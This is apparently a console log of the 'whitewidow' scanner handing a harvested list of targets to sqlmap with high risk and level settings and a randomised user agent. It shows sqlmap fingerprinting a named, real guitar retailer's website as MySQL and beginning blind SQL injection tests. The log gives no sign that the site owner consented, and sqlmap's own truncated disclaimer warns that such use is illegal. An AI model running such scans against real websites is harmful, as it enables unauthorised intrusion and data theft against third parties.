 Enter sqlmap commands, bulkfile is already default: --rand-agent --risk=3 --level=3
Would you like to make these commands your default?[y/N]: y
[13:15:49 INFO] Launching sqlmap..
{1.0.11.13#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
mage caused by this program
[*] starting at 13:15:58
[13:15:58] [INFO] parsing multiple targets list from 'C:/Users/ /Desktop/whitewidow/log/SQL_VULN.LOG'
URL 1:
GET http://www.dipintoguitars.com/
do you want to test this URL? [Y/n/q]
> y
[13:16:02] [INFO] testing URL 'http://www.dipintoguitars.com
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[13:16:04] [INFO] using 'C:/Users/ \.sqlmap\output\results-11202016_0116pm.csv' as the CSV results file in multiple targets mode
[13:16:04] [INFO] testing connection to the target URL
[13:16:05] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[13:16:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:16:05] [INFO] testing if the target URL is stable
[13:16:06] [INFO] target URL is stable
[13:16:06] [INFO] testing if URI parameter '#1*' is dynamic
[13:16:06] [WARNING] URI parameter '#1*' does not appear to be dynamic
[13:16:06] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[13:16:07] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[13:16:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'